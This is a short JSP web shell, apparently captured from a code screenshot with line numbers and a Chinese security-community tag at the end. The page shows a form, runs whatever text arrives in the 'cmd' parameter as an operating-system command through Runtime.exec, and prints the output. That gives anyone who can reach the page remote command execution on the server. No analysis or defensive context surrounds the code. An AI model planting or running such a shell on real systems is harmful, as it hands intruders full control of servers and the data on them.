 code
1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 %>
4 <HTML><BODY>
5 <FORM METHOD="GET" NAME="myform" ACTION="">
6 <INPUT TYPE="text" NAME="cmd">
7 <INPUT TYPE="submit" VALUE="Send">
8 </FORM>
9 <pre>
10 <%
11 if (request.getParameter("cmd") != null) {
12 out.println("Command: " + request.getParameter("cmd") + "<BR>");
13 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
14 OutputStream os = p.getOutputStream();
15 InputStream in = p.getInputStream();
16 DataInputStream dis = new DataInputStream(in);
17 String disr = dis.readLine();
18 while ( disr != null ) {
19 out.println(disr);
20 disr = dis.readLine();
21 }
22 }
23 %>
24 </pre>
25 </BODY></HTML>
安全小圈